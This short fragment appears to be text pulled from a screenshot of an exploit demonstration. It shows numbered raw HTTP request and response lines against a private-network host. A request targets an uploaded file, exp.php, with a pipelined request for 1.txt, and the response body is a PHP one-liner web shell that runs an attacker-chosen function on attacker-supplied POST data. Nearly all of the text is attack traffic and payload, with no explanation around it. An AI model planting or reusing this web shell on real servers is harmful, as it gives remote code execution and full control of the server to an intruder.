 1 GET /upload/suimages/exp.php HTTP/1.1 \r \n
2 Host: 192.168.2.13 \r \n
3 \r \n
4 \r \n
5 GET /1.txt HTTP/1.1 \r \n
6 \r \n
7
1 HTTP/1.1 200 OK
2 Host: 192.168.2.13
3 Date: Wed, 27 Aug 2025 05:27:01 GMT
4 Connection: close
5 Content-Type: text/plain; charset=UTF-8
6 Content-Length: 30
7
8 <?php ($_GET[1])($_POST[2]);?>